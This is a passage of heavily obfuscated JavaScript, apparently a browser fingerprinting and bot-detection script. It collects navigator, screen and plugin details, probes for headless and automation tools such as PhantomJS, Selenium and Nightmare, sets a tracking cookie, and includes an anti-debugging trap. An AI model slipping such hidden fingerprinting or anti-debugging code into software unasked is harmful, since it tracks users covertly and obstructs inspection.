_0xe2201c(_0x4edefa){var _0x1fbab7=0x0;for(var _0x3cb39f=0x0;_0x576345[_0x0b83('0x66', '\x52\x55\x53\x28')](_0x3cb39f,_0x4edefa[_0x0b83('0x67', '\x4a\x28\x24\x34')]);_0x3cb39f++){_0x1fbab7+=_0x4edefa[_0x0b83('0x68', '\x34\x7a\x29\x74')](_0x3cb39f);}_0x576345[_0x0b83('0x69', '\x67\x5e\x23\x4e')](_0x3e31f3);return _0x1fbab7;}function _0x4ec0de(_0x48d6a1,_0x2c39d6,_0x5d3046){var _0x5a136c={'\x70\x66\x54':function _0x1d0695(_0x28a027,_0x1543dc){return _0x28a027-_0x1543dc;},'\x4e\x51\x56':function _0x3c7275(_0x167310,_0x349452){return _0x167310+_0x349452;},'\x57\x41\x73':function _0x4c1396(_0xc65241,_0x421b6a){return _0xc65241+_0x421b6a;},'\x42\x70\x61':function _0x1488cf(_0x2b9636,_0x2dea4f){return _0x2b9636+_0x2dea4f;},'\x65\x6e\x47':function _0x2bb83d(_0x37e5dc,_0x5a3a97){return _0x37e5dc*_0x5a3a97;}};var _0x551ff9=_0x0b83('0x6a', '\x58\x4a\x6a\x72')[_0x0b83('0x6b', '\x71\x4d\x7a\x54')]('\x7c'),_0x501c57=0x0;while(!![]){switch(_0x551ff9[_0x501c57++]){case'\x30':var _0x5d6404=0x4;continue;case'\x31':var _0x552001=_0x0b83('0x6c', '\x6e\x75\x77\x56');continue;case'\x32':var _0xff6f9f=_0x552001;continue;case'\x33':var _0x5b1cd0=_0x5a136c[_0x0b83('0x6d', '\x5a\x68\x23\x28')](_0x552001[_0x0b83('0x6e', '\x6e\x75\x77\x56')],0x2);continue;case'\x34':_0x16d2fc[_0x0b83('0x6f', '\x47\x46\x46\x4e')]=_0x5a136c[_0x0b83('0x70', '\x48\x43\x47\x35')](_0x5a136c[_0x0b83('0x71', '\x4d\x4a\x70\x37')](_0x48d6a1,'\x3d')+_0x2c39d6,_0x6c9a6f)+_0x0b83('0x72', '\x54\x45\x39\x67');continue;case'\x35':if(_0x5d3046){var _0x408d4e=new _0x12c5c3[_0x0b83('0x73', '\x6f\x37\x71\x6e')]();_0x408d4e[_0x0b83('0x74', '\x6f\x58\x51\x45')](_0x5a136c[_0x0b83('0x75', '\x6e\x23\x28\x5d')](_0x408d4e[_0x0b83('0x76', '\x4a\x33\x75\x43')](),_0x5a136c[_0x0b83('0x77', '\x73\x30\x71\x53')](_0x5d3046,0x3e8)));var _0x6c9a6f=_0x5a136c[_0x0b83('0x78', '\x34\x7a\x29\x74')](_0x0b83('0x79', '\x6e\x75\x77\x56'),_0x408d4e[_0x0b83('0x7a', '\x4a\x28\x24\x34')]());}continue;case'\x36':while(--_0x5d6404){_0x552001=_0x5a136c[_0x0b83('0x7b', '\x5a\x68\x23\x28')](_0x552001[_0x0b83('0x7c', '\x51\x23\x74\x6d')](0x1),_0x552001[0x0]);}continue;case'\x37':while(--_0x5b1cd0){_0xff6f9f=_0x5a136c[_0x0b83('0x7d', '\x77\x71\x2a\x35')](_0xff6f9f[_0x0b83('0x7e', '\x36\x56\x37\x54')](0x1),_0xff6f9f[0x0]);}continue;case'\x38':var _0x6c9a6f='';continue;}break;}}function _0x2e1086(){var _0x398248={'\x46\x64\x4b':function _0x17ec51(_0x3b5ffe,_0x441334){return _0x576345[_0x0b83('0x7f', '\x47\x46\x46\x4e')](_0x3b5ffe,_0x441334);},'\x67\x45\x50':function _0x38f37b(_0x3bb594,_0xa0f9dd){return _0x576345[_0x0b83('0x80', '\x4a\x33\x75\x43')](_0x3bb594,_0xa0f9dd);},'\x55\x49\x49':function _0x1d717c(_0x36b2a1,_0x3c8d02){return _0x576345[_0x0b83('0x81', '\x71\x4d\x7a\x54')](_0x36b2a1,_0x3c8d02);},'\x61\x76\x54':function _0x4e3369(_0x2621a5,_0x5db2d5){return _0x576345[_0x0b83('0x82', '\x54\x6a\x67\x7a')](_0x2621a5,_0x5db2d5);},'\x52\x73\x6c':function _0x4393ac(_0x2fc68a,_0x22905f){return _0x576345[_0x0b83('0x83', '\x61\x65\x42\x49')](_0x2fc68a,_0x22905f);},'\x4e\x7a\x64':function _0x3dbe26(_0x4b366f,_0x1fb241){return _0x576345[_0x0b83('0x84', '\x37\x75\x51\x63')](_0x4b366f,_0x1fb241);}};function _0x954576(_0x48ce18){if(_0x398248[_0x0b83('0x85', '\x47\x77\x40\x7a')](_0x398248[_0x0b83('0x86', '\x2a\x69\x44\x68')]('',_0x398248[_0x0b83('0x87', '\x6e\x78\x50\x5a')](_0x48ce18,_0x48ce18))[_0x0b83('0x6e', '\x6e\x75\x77\x56')],0x1)||_0x398248[_0x0b83('0x88', '\x39\x5d\x32\x38')](_0x398248[_0x0b83('0x89', '\x30\x64\x2a\x37')](_0x48ce18,0x14),0x0)){(function(){}[_0x0b83('0x8a', '\x54\x6a\x67\x7a')](_0x0b83('0x8b', '\x6f\x58\x51\x45'))());}else{(function(){}[_0x0b83('0x8c', '\x37\x74\x76\x40')](_0x0b83('0x8d', '\x51\x23\x74\x6d'))());}return _0x398248[_0x0b83('0x8e', '\x58\x4a\x6a\x72')](_0x954576,++_0x48ce18);}try{return _0x576345[_0x0b83('0x8f', '\x4e\x5e\x38\x4b')](_0x954576,0x0);}catch(_0x303b47){}};function _0x3e31f3(){if(_0x576345[_0x0b83('0x90', '\x57\x66\x31\x74')](_0x576345[_0x0b83('0x91', '\x51\x23\x74\x6d')](new _0x12c5c3[_0x0b83('0x92', '\x6c\x63\x4a\x38')]()[_0x0b83('0x9', '\x71\x42\x23\x72')](),_0x5bfcfd),0x1f4)){_0x576345[_0x0b83('0x93', '\x61\x65\x42\x49')](_0x2e1086);}}function _0x181fd7(_0x40a919){var _0x370cc5={'\x43\x4a\x67':function _0x22dd09(_0x4b01b4,_0x249f57){return _0x4b01b4<_0x249f57;},'\x65\x48\x45':function _0x558466(_0x394a68,_0x57244b){return _0x394a68<_0x57244b;},'\x67\x79\x79':function _0x2b5cd5(_0x1558d0,_0x2d0c47){return _0x1558d0!==_0x2d0c47;},'\x4b\x46\x78':function _0x111c11(_0x78aa47){return _0x78aa47();},'\x7a\x44\x4f':function _0x2753a9(_0x4d650e,_0x275131){return _0x4d650e(_0x275131);},'\x42\x43\x78':function _0x3f912f(_0x46ce80,_0x2514b3){return _0x46ce80+_0x2514b3;},'\x4a\x74\x45':function _0x2f7704(_0x57db71,_0x32fb84){return _0x57db71(_0x32fb84);},'\x6e\x68\x45':function _0x5e14ce(_0x174383,_0x2c6d71){return _0x174383(_0x2c6d71);},'\x5a\x56\x6c':function _0x374e4e(_0x2879f2,_0x4428ce){return _0x2879f2===_0x4428ce;},'\x6a\x47\x66':function _0x209494(_0x83046b,_0x221a4b){return _0x83046b+_0x221a4b;},'\x52\x78\x4d':function _0x1a3913(_0x3f260b,_0x4fdb59){return _0x3f260b+_0x4fdb59;},'\x42\x71\x49':function _0x3e07c8(_0x2addae,_0xba8365){return _0x2addae(_0xba8365);},'\x43\x62\x6a':function _0x2d6558(_0x2dee09,_0x47f4f6){return _0x2dee09(_0x47f4f6);},'\x41\x75\x45':function _0x56d3c6(_0x43f7cc,_0x220148){return _0x43f7cc==_0x220148;},'\x43\x6f\x72':function _0x1acf21(_0x5e22d5,_0x33f058){return _0x5e22d5==_0x33f058;},'\x5a\x48\x6f':function _0x443dd6(_0x2c8119,_0x5ce2c4){return _0x2c8119(_0x5ce2c4);},'\x4f\x4a\x75':function _0x469da8(_0x5a57aa,_0x19346d){return _0x5a57aa(_0x19346d);},'\x78\x6f\x56':function _0x93e08c(_0x39d7ca,_0x2a32c5){return _0x39d7ca<_0x2a32c5;},'\x58\x76\x45':function _0xd6fc3(_0x49b1fc,_0x544908){return _0x49b1fc(_0x544908);},'\x47\x56\x54':function _0x9bca9e(_0x139b24,_0x443af8){return _0x139b24>_0x443af8;},'\x4d\x59\x57':function _0x216905(_0xee0a32,_0x1e7306){return _0xee0a32(_0x1e7306);},'\x57\x57\x48':function _0x52ed39(_0x5df702,_0x553d44){return _0x5df702(_0x553d44);},'\x57\x54\x47':function _0x851720(_0x2c01cc,_0x38bd19){return _0x2c01cc+_0x38bd19;},'\x41\x73\x53':function _0x4f87ef(_0x53364c,_0x24408b){return _0x53364c<_0x24408b;}};var _0x379ad6=_0x0b83('0x94', '\x39\x5d\x32\x38')[_0x0b83('0x95', '\x64\x73\x6b\x39')]('\x7c'),_0x4d1821=0x0;while(!![]){switch(_0x379ad6[_0x4d1821++]){case'\x30':var _0x2353f2='';continue;case'\x31':var _0x21d07f='';continue;case'\x32':var _0x541183=_0x0b83('0x96', '\x47\x46\x44\x62');continue;case'\x33':var _0x416971=new Array();continue;case'\x34':for(var _0x28387a=0x0;_0x370cc5[_0x0b83('0x97', '\x68\x5d\x6a\x69')](_0x28387a,0x2);_0x28387a++){_0x2353f2+=_0x541183[_0x28387a];}continue;case'\x35':for(var _0x497036=0x0;_0x370cc5[_0x0b83('0x98', '\x71\x42\x23\x72')](_0x497036,_0x40a919[_0x0b83('0x99', '\x37\x74\x76\x40')]);_0x497036++){var _0x5f025f=_0x40a919[_0x497036][0x0];var _0x14c2fd=_0x40a919[_0x497036][0x2];switch(_0x40a919[_0x497036][0x1]){case _0x0b83('0x9a', '\x77\x71\x2a\x35'):try{if(_0x370cc5[_0x0b83('0x9b', '\x47\x46\x44\x62')](typeof _0x370cc5[_0x0b83('0x9c', '\x64\x73\x6b\x39')](_0x14c2fd),_0x0b83('0x9d', '\x57\x66\x74\x44'))){_0x416971[_0x416971[_0x0b83('0x9e', '\x4e\x5e\x38\x4b')]]=_0x370cc5[_0x0b83('0x9f', '\x30\x64\x2a\x37')](_0x756eb9,_0x370cc5[_0x0b83('0xa0', '\x54\x33\x61\x30')](_0x5f025f,_0x0b83('0xa1', '\x38\x66\x29\x30')));}else{_0x416971[_0x416971[_0x0b83('0x59', '\x73\x30\x71\x53')]]=_0x370cc5[_0x0b83('0xa2', '\x34\x7a\x29\x74')](_0x756eb9,_0x370cc5[_0x0b83('0xa3', '\x58\x4a\x6a\x72')](_0x5f025f,_0x0b83('0xa4', '\x6e\x78\x50\x5a')));}}catch(_0xc7aa41){_0x416971[_0x416971[_0x0b83('0xa5', '\x6b\x57\x53\x64')]]=_0x370cc5[_0x0b83('0xa6', '\x34\x39\x61\x76')](_0x756eb9,_0x370cc5[_0x0b83('0xa7', '\x39\x5d\x32\x38')](_0x5f025f,_0x0b83('0xa8', '\x57\x66\x74\x44')));}break;case _0x0b83('0xa9', '\x6f\x58\x51\x45'):try{try{_0x21d07f=_0x14c2fd();if(_0x370cc5[_0x0b83('0xaa', '\x6e\x78\x50\x5a')](typeof _0x21d07f,_0x0b83('0xab', '\x6c\x63\x4a\x38'))){_0x416971[_0x416971[_0x0b83('0xac', '\x68\x5d\x6a\x69')]]=_0x756eb9(_0x370cc5[_0x0b83('0xad', '\x72\x52\x61\x72')](_0x5f025f,_0x0b83('0xae', '\x32\x54\x58\x40')));}else if(_0x21d07f===null){_0x416971[_0x416971[_0x0b83('0xaf', '\x47\x77\x40\x7a')]]=_0x756eb9(_0x370cc5[_0x0b83('0xb0', '\x30\x64\x2a\x37')](_0x5f025f,_0x0b83('0xb1', '\x4d\x4a\x70\x37')));}else{_0x416971[_0x416971[_0x0b83('0x99', '\x37\x74\x76\x40')]]=_0x370cc5[_0x0b83('0xb2', '\x47\x46\x44\x62')](_0x756eb9,_0x370cc5[_0x0b83('0xb3', '\x36\x56\x37\x54')](_0x370cc5[_0x0b83('0xb4', '\x77\x71\x2a\x35')](_0x5f025f,'\x3d'),_0x21d07f[_0x0b83('0xb5', '\x68\x5d\x6a\x69')]()));}}catch(_0x190caa){_0x416971[_0x416971[_0x0b83('0xb6', '\x54\x45\x39\x67')]]=_0x370cc5[_0x0b83('0xb7', '\x32\x54\x58\x40')](_0x756eb9,_0x5f025f+_0x0b83('0xb8', '\x6f\x37\x71\x6e'));break;}break;}catch(_0x3fc820){_0x416971[_0x416971[_0x0b83('0x67', '\x4a\x28\x24\x34')]]=_0x370cc5[_0x0b83('0xb9', '\x4d\x68\x41\x72')](_0x756eb9,_0x370cc5[_0x0b83('0xba', '\x48\x43\x47\x35')](_0x5f025f+'\x3d',_0x3fc820));}break;case _0x0b83('0xbb', '\x6e\x75\x77\x56'):try{var _0x1d496e=_0x0b83('0xbc', '\x34\x39\x61\x76')[_0x0b83('0xbd', '\x2a\x69\x44\x68')]('\x7c'),_0x9ea777=0x0;while(!![]){switch(_0x1d496e[_0x9ea777++]){case'\x30':try{_0x4a8932=_0x2f40f1[_0x0b83('0xbe', '\x72\x52\x61\x72')]('\x69');}catch(_0x3fd9f6){_0x416971[_0x416971[_0x0b83('0xbf', '\x34\x7a\x29\x74')]]=_0x370cc5[_0x0b83('0xc0', '\x78\x37\x59\x69')](_0x756eb9,_0x0b83('0xc1', '\x61\x65\x42\x49'));break;}continue;case'\x31':try{var _0x244d6f=_0x246e15[_0x0b83('0xc2', '\x6f\x58\x51\x45')][_0x0b83('0xc3', '\x6f\x58\x51\x45')];if(_0x370cc5[_0x0b83('0xc4', '\x4a\x33\x75\x43')](_0x244d6f,0x0)||_0x370cc5[_0x0b83('0xc5', '\x37\x74\x76\x40')](_0x244d6f,null)){_0x416971[_0x416971[_0x0b83('0x64', '\x57\x66\x74\x44')]]=_0x370cc5[_0x0b83('0xc6', '\x4d\x68\x41\x72')](_0x756eb9,_0x0b83('0xc7', '\x64\x73\x6b\x39'));break;}}catch(_0x143051){_0x416971[_0x416971[_0x0b83('0xc8', '\x39\x5d\x32\x38')]]=_0x370cc5[_0x0b83('0xc9', '\x72\x52\x61\x72')](_0x756eb9,_0x0b83('0xca', '\x34\x7a\x29\x74'));break;}continue;case'\x32':for(var _0x4a8932=0x0;_0x370cc5[_0x0b83('0xcb', '\x47\x46\x44\x62')](_0x4a8932,_0x2f40f1[_0x0b83('0xc3', '\x6f\x58\x51\x45')]);_0x4a8932++){_0x416971[_0x416971[_0x0b83('0xcc', '\x4d\x68\x41\x72')]]=_0x370cc5[_0x0b83('0xcd', '\x47\x77\x40\x7a')](_0x756eb9,_0x370cc5[_0x0b83('0xce', '\x6e\x78\x50\x5a')](_0x0b83('0xcf', '\x48\x43\x47\x35'),_0x2f40f1[_0x4a8932]));}continue;case'\x33':var _0x2f40f1=[];continue;case'\x34':for(var _0x4a8932=0x0;_0x370cc5[_0x0b83('0xd0', '\x6e\x78\x50\x5a')](_0x4a8932,_0x246e15[_0x0b83('0xd1', '\x2a\x69\x44\x68')][_0x0b83('0xd2', '\x58\x4a\x6a\x72')]);_0x4a8932++){var _0x1b2312=_0x0b83('0xd3', '\x57\x66\x74\x44')[_0x0b83('0xd4', '\x34\x7a\x29\x74')]('\x7c'),_0x196905=0x0;while(!![]){switch(_0x1b2312[_0x196905++]){case'\x30':var _0x41cdbe=_0x0b83('0xd5', '\x73\x30\x71\x53');continue;case'\x31':if(_0x2f40f1[_0x0b83('0xd6', '\x32\x54\x58\x40')](_0x41cdbe)<0x0){_0x2f40f1[_0x0b83('0xd7', '\x34\x7a\x29\x74')](_0x41cdbe);}continue;case'\x32':var _0x43c2c3=_0x246e15[_0x0b83('0xd8', '\x47\x46\x44\x62')][_0x4a8932][_0x0b83('0xd9', '\x24\x50\x4c\x56')];continue;case'\x33':if(_0x370cc5[_0x0b83('0xda', '\x30\x64\x2a\x37')](typeof _0x246e15[_0x0b83('0xd8', '\x47\x46\x44\x62')][_0x4a8932],_0x0b83('0xdb', '\x68\x5d\x6a\x69'))){_0x416971[_0x416971[_0x0b83('0xa5', '\x6b\x57\x53\x64')]]=_0x370cc5[_0x0b83('0xdc', '\x4d\x4a\x70\x37')](_0x756eb9,_0x0b83('0xdd', '\x47\x46\x46\x4e'));break;}continue;case'\x34':if(_0x370cc5[_0x0b83('0xde', '\x46\x33\x72\x70')](typeof _0x43c2c3,_0x0b83('0xdf', '\x2a\x69\x44\x68'))){_0x41cdbe=_0x0b83('0xe0', '\x78\x37\x59\x69');}else if(_0x370cc5[_0x0b83('0xe1', '\x24\x50\x4c\x56')](_0x43c2c3[_0x0b83('0xe2', '\x6e\x78\x50\x5a')]('\x2e')[_0x0b83('0x59', '\x73\x30\x71\x53')],0x1)){_0x41cdbe=_0x43c2c3[_0x0b83('0xf', '\x6e\x23\x28\x5d')]('\x2e')[_0x0b83('0xe3', '\x37\x75\x51\x63')]();}continue;}break;}}continue;}break;}}catch(_0x4948e0){_0x416971[_0x416971[_0x0b83('0xe4', '\x5a\x68\x23\x28')]]=_0x370cc5[_0x0b83('0xe5', '\x71\x4d\x7a\x54')](_0x756eb9,_0x0b83('0xe6', '\x4a\x33\x75\x43')+_0x4948e0);}break;case _0x0b83('0xe7', '\x61\x65\x42\x49'):if(_0x370cc5[_0x0b83('0xe8', '\x57\x66\x31\x74')](_0x5f025f,_0x0b83('0xe9', '\x6b\x57\x53\x64'))){try{var _0x59e8a4='';var _0x2ff695=navigator[_0x0b83('0xea', '\x6c\x63\x4a\x38')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0b83('0xeb', '\x71\x4d\x7a\x54')](_0x2ff695)){_0x59e8a4=_0x0b83('0xec', '\x30\x64\x2a\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0b83('0xed', '\x37\x75\x51\x63')](_0x2ff695)){_0x59e8a4=_0x0b83('0xee', '\x64\x78\x49\x78');}else{_0x59e8a4=_0x0b83('0xef', '\x34\x39\x61\x76');}_0x416971[_0x416971[_0x0b83('0x59', '\x73\x30\x71\x53')]]=_0x370cc5[_0x0b83('0xf0', '\x6f\x37\x71\x6e')](_0x756eb9,_0x5f025f+'\x3d'+_0x59e8a4);}catch(_0x1a96ea){_0x416971[_0x416971[_0x0b83('0x64', '\x57\x66\x74\x44')]]=_0x756eb9(_0x370cc5[_0x0b83('0xf1', '\x4d\x4a\x70\x37')](_0x370cc5[_0x0b83('0xf2', '\x6b\x57\x53\x64')](_0x5f025f,_0x0b83('0xf3', '\x30\x64\x2a\x37')),_0x1a96ea[_0x0b83('0xf4', '\x58\x4a\x6a\x72')]()));}}break;}_0x3e31f3();}continue;case'\x36':for(var _0x4cc387=0x2;_0x370cc5[_0x0b83('0xf5', '\x58\x4a\x6a\x72')](_0x4cc387,_0x541183[_0x0b83('0xf6', '\x38\x66\x29\x30')]);_0x4cc387++){_0x262118+=_0x541183[_0x4cc387];}continue;case'\x37':return _0x416971[_0x0b83('0xf7', '\x4a\x28\x24\x34')]();continue;case'\x38':var _0x262118='';continue;}break;}}var _0x1f3149=[[_0x0b83('0x6', '\x57\x66\x74\x44'),_0x0b83('0xf8', '\x72\x52\x61\x72'),function(){return navigator;}],[_0x0b83('0xf9', '\x47\x46\x46\x4e'),_0x0b83('0xfa', '\x61\x65\x42\x49'),function(){return navigator[_0x0b83('0xfb', '\x24\x50\x4c\x56')];}],[_0x0b83('0xfc', '\x30\x64\x2a\x37'),_0x0b83('0xfd', '\x6e\x23\x28\x5d'),function(){return navigator[_0x0b83('0xfe', '\x36\x56\x37\x54')];}],[_0x0b83('0xff', '\x4d\x68\x41\x72'),_0x0b83('0x100', '\x32\x54\x58\x40'),function(){return _0x576345[_0x0b83('0x101', '\x4a\x28\x24\x34')](navigator[_0x0b83('0x102', '\x48\x43\x47\x35')][_0x0b83('0x103', '\x48\x43\x47\x35')],0x0);}],[_0x0b83('0x104', '\x6b\x57\x53\x64'),_0x0b83('0x105', '\x4a\x33\x75\x43'),function(){return navigator[_0x0b83('0x106', '\x64\x73\x6b\x39')];}],[_0x0b83('0x107', '\x4a\x28\x24\x34'),_0x0b83('0x108', '\x57\x66\x31\x74'),function(){return navigator[_0x0b83('0x109', '\x30\x64\x2a\x37')];}],[_0x0b83('0x10a', '\x73\x30\x71\x53'),_0x0b83('0x10b', '\x54\x6a\x67\x7a'),function(){}],[_0x0b83('0x10c', '\x47\x46\x46\x4e'),_0x0b83('0x10d', '\x38\x66\x29\x30'),function(){var _0x2ffe3f=ActiveXObject;return _0x2ffe3f;}],[_0x0b83('0x10e', '\x34\x39\x61\x76'),_0x0b83('0x10f', '\x48\x43\x47\x35'),function(){var _0x3813ad=webkitURL;return _0x3813ad;}],[_0x0b83('0x110', '\x64\x78\x49\x78'),_0x0b83('0x111', '\x36\x56\x37\x54'),function(){var _0x1b81b6=_phantom;return _0x1b81b6;}],[_0x0b83('0x112', '\x4a\x28\x24\x34'),_0x0b83('0x113', '\x57\x66\x31\x74'),function(){var _0x580bed=callPhantom;return _0x580bed;}],[_0x0b83('0x114', '\x5a\x68\x23\x28'),_0x0b83('0x115', '\x58\x4a\x6a\x72'),function(){var _0x284e82=chrome;return _0x284e82;}],[_0x0b83('0x116', '\x64\x73\x6b\x39'),_0x0b83('0x111', '\x36\x56\x37\x54'),function(){var _0x377a6a=yandex;return _0x377a6a;}],[_0x0b83('0x117', '\x54\x33\x61\x30'),_0x0b83('0x118', '\x2a\x69\x44\x68'),function(){var _0x10e67b=opera;return _0x10e67b;}],[_0x0b83('0x119', '\x34\x7a\x29\x74'),_0x0b83('0x11a', '\x54\x6a\x67\x7a'),function(){var _0x4cb27c=opr;return _0x4cb27c;}],[_0x0b83('0x11b', '\x5a\x68\x23\x28'),_0x0b83('0x11c', '\x34\x39\x61\x76'),function(){var _0x1b63ca=safari;return _0x1b63ca;}],[_0x0b83('0x11d', '\x4d\x4a\x70\x37'),_0x0b83('0x11e', '\x4d\x4a\x70\x37'),function(){var _0xfb53c6=awesomium;return _0xfb53c6;}],[_0x0b83('0x11f', '\x73\x30\x71\x53'),_0x0b83('0x120', '\x32\x54\x58\x40'),function(){var _0x3d2cad=puffinDevice;return _0x3d2cad;}],[_0x0b83('0x121', '\x6b\x57\x53\x64'),_0x0b83('0x122', '\x51\x23\x74\x6d'),function(){var _0x33a291=__nightmare;return _0x33a291;}],[_0x0b83('0x123', '\x48\x43\x47\x35'),_0x0b83('0x10f', '\x48\x43\x47\x35'),function(){var _0x2d2671=domAutomation;return _0x2d2671;}],[_0x0b83('0x124', '\x6e\x78\x50\x5a'),_0x0b83('0x125', '\x54\x33\x61\x30'),function(){var _0x2b69a8=domAutomationController;return _0x2b69a8;}],[_0x0b83('0x126', '\x47\x77\x40\x7a'),_0x0b83('0x127', '\x64\x78\x49\x78'),function(){var _0x18e881=_Selenium_IDE_Recorder;return _0x18e881;}],[_0x0b83('0x128', '\x48\x43\x47\x35'),_0x0b83('0x129', '\x78\x37\x59\x69'),function(){return document[_0x0b83('0x12a', '\x77\x71\x2a\x35')];}],[_0x0b83('0x12b', '\x6f\x58\x51\x45'),_0x0b83('0x118', '\x2a\x69\x44\x68'),function(){return document[_0x0b83('0x12c', '\x39\x5d\x32\x38')];}],[_0x0b83('0x12d', '\x4d\x4a\x70\x37'),_0x0b83('0x113', '\x57\x66\x31\x74'),function(){return process[_0x0b83('0x12e', '\x38\x66\x29\x30')];}],[_0x0b83('0x12f', '\x64\x73\x6b\x39'),_0x0b83('0xf8', '\x72\x52\x61\x72'),function(){return global[_0x0b83('0x130', '\x6e\x78\x50\x5a')];}],[_0x0b83('0x131', '\x4a\x28\x24\x34'),_0x0b83('0x111', '\x36\x56\x37\x54'),function(){return global[_0x0b83('0x132', '\x34\x7a\x29\x74')];}],[_0x0b83('0x133', '\x38\x66\x29\x30'),_0x0b83('0x134', '\x4d\x68\x41\x72'),function(){return WebAssembly;}],[_0x0b83('0x135', '\x47\x46\x46\x4e'),_0x0b83('0x136', '\x57\x66\x74\x44'),function(){return _0x576345[_0x0b83('0x137', '\x34\x39\x61\x76')](require,'\x66\x73');}],[_0x0b83('0x138', '\x6f\x37\x71\x6e'),_0x0b83('0x139', '\x38\x66\x29\x30'),function(){return globalThis==global;}],[_0x0b83('0x13a', '\x6f\x37\x71\x6e'),_0x0b83('0xfa', '\x61\x65\x42\x49'),function(){return window[_0x0b83('0x13b', '\x73\x30\x71\x53')]();}],[_0x0b83('0x13c', '\x68\x5d\x6a\x69'),_0x0b83('0x122', '\x51\x23\x74\x6d'),function(){return navigator[_0x0b83('0x13d', '\x57\x66\x74\x44')];}],[_0x0b83('0x13e', '\x64\x78\x49\x78'),_0x0b83('0x13f', '\x71\x42\x23\x72'),function(){return navigator[_0x0b83('0x140', '\x37\x75\x51\x63')];}],[_0x0b83('0x141', '\x51\x23\x74\x6d'),_0x0b83('0x142', '\x6f\x58\x51\x45'),function(){return navigator[_0x0b83('0x143', '\x47\x77\x40\x7a')];}],[_0x0b83('0x144', '\x6e\x78\x50\x5a'),_0x0b83('0x145', '\x37\x74\x76\x40'),function(){return _0x576345[_0x0b83('0x146', '\x71\x4d\x7a\x54')](navigator[_0x0b83('0x147', '\x54\x33\x61\x30')],'\x43');}],[_0x0b83('0x148', '\x68\x5d\x6a\x69'),_0x0b83('0x149', '\x30\x64\x2a\x37'),function(){window[_0x0b83('0x14a', '\x30\x64\x2a\x37')]=Object[_0x0b83('0x14b', '\x51\x23\x74\x6d')](window);return window[_0x0b83('0x14c', '\x4d\x4a\x70\x37')][_0x0b83('0x4e', '\x77\x71\x2a\x35')];}],[_0x0b83('0x14d', '\x4d\x68\x41\x72'),_0x0b83('0xfa', '\x61\x65\x42\x49'),function(){return _0x576345[_0x0b83('0x14e', '\x54\x6a\x67\x7a')](window[_0x0b83('0x14f', '\x6e\x78\x50\x5a')],0x0);}],[_0x0b83('0x150', '\x68\x5d\x6a\x69'),_0x0b83('0x105', '\x4a\x33\x75\x43'),function(){return _0x576345[_0x0b83('0x151', '\x54\x45\x39\x67')](window[_0x0b83('0x152', '\x6f\x58\x51\x45')],0x0);}],[_0x0b83('0x153', '\x37\x74\x76\x40'),_0x0b83('0x154', '\x47\x77\x40\x7a'),function(){return window[_0x0b83('0x155', '\x51\x23\x74\x6d')];}],[_0x0b83('0x156', '\x32\x54\x58\x40'),_0x0b83('0x157', '\x48\x43\x47\x35'),function(){return window[_0x0b83('0x158', '\x6e\x23\x28\x5d')][_0x0b83('0x159', '\x32\x54\x58\x40')]();}],[_0x0b83('0x15a', '\x4a\x28\x24\x34'),_0x0b83('0x15b', '\x42\x6a\x5a\x31'),function(){return _0x576345[_0x0b83('0x15c', '\x39\x5d\x32\x38')](Boolean,_0x576345[_0x0b83('0x15d', '\x38\x66\x29\x30')](typeof process,_0x0b83('0x15e', '\x47\x46\x44\x62'))&&process[_0x0b83('0x15f', '\x4d\x4a\x70\x37')]&&process[_0x0b83('0x160', '\x34\x39\x61\x76')][_0x0b83('0x161', '\x36\x56\x37\x54')]);}],[_0x0b83('0x162', '\x5a\x68\x23\x28'),_0x0b83('0x163', '\x4d\x68\x41\x72'),function(){return document[_0x0b83('0x164', '\x54\x62\x6e\x29')];}],[_0x0b83('0x165', '\x47\x46\x46\x4e'),_0x0b83('0x166', '\x37\x75\x51\x63'),function(){return eval[_0x0b83('0x167', '\x34\x7a\x29\x74')]()[_0x0b83('0x168', '\x47\x46\x46\x4e')];}],[_0x0b83('0x169', '\x71\x4d\x7a\x54'),_0x0b83('0x16a', '\x36\x56\x37\x54'),function(){return navigator[_0x0b83('0x16b', '\x6e\x75\x77\x56')][_0x0b83('0x16c', '\x54\x62\x6e\x29')];}],[_0x0b83('0x16d', '\x38\x66\x29\x30'),_0x0b83('0x16e', '\x54\x62\x6e\x29'),function(){return deviceType;}],[_0x0b83('0x16f', '\x64\x73\x6b\x39'),_0x0b83('0x170', '\x6e\x75\x77\x56'),function(){return screen[_0x0b83('0x171', '\x48\x43\x47\x35')];}],[_0x0b83('0x172', '\x36\x56\x37\x54'),_0x0b83('0x173', '\x46\x33\x72\x70'),function(){return screen[_0x0b83('0x174', '\x34\x39\x61\x76')];}],[_0x0b83('0x175', '\x39\x5d\x32\x38'),_0x0b83('0x176', '\x47\x46\x46\x4e'),function(){var _0x3ba6c7=eoapi;return _0x3ba6c7;}],[_0x0b83('0x177', '\x48\x43\x47\x35'),_0x0b83('0x11c', '\x34\x39\x61\x76'),function(){var _0x3d7cb0=eoapi_VerifyThis;return _0x3d7cb0;}],[_0x0b83('0x178', '\x37\x75\x51\x63'),_0x0b83('0x179', '\x54\x45\x39\x67'),function(){var _0x14d877=eoapi_extInvoke;return _0x14d877;}],[_0x0b83('0x17a', '\x71\x4d\x7a\x54'),_0x0b83('0x17b', '\x24\x50\x4c\x56'),function(){var _0x5e27c4=eoWebBrowserDispatcher;return _0x5e27c4;}],[_0x0b83('0x17c', '\x6e\x78\x50\x5a'),_0x0b83('0x17d', '\x68\x5d\x6a\x69'),function(){return window[_0x0b83('0x17e', '\x61\x65\x42\x49')];}],[_0x0b83('0x17f', '\x6e\x78\x50\x5a'),_0x0b83('0x180', '\x57\x66\x74\x44'),function(){return _0x576345[_0x0b83('0x181', '\x46\x33\x72\x70')](navigator[_0x0b83('0x182', '\x72\x52\x61\x72')][_0x0b83('0x6e', '\x6e\x75\x77\x56')],0x2);}],[_0x0b83('0x183', '\x47\x46\x44\x62'),_0x0b83('0x184', '\x73\x30\x71\x53'),function(){return _0x576345[_0x0b83('0x185', '\x73\x30\x71\x53')](navigator[_0x0b83('0x186', '\x38\x66\x29\x30')][_0x0b83('0x54', '\x32\x54\x58\x40')],0x2);}],[_0x0b83('0x187', '\x54\x62\x6e\x29'),_0x0b83('0x17b', '\x24\x50\x4c\x56'),function(){return window[_0x0b83('0x188', '\x6f\x58\x51\x45')];}],[_0x0b83('0x189', '\x4d\x68\x41\x72'),_0x0b83('0x18a', '\x6b\x57\x53\x64'),function(){return navigator[_0x0b83('0x18b', '\x48\x43\x47\x35')][_0x0b83('0x18c', 